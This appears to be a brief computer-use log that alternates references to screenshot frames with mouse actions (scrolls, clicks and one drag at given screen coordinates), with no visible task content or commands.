
scroll(414, 647, "up", 3)

left_click(414, 609)

left_click_drag(665, 688, 670, 475)

scroll(941, 826, "down", 10)

scroll(946, 833, "down", 3)
scroll(1058, 834, "down", 6)
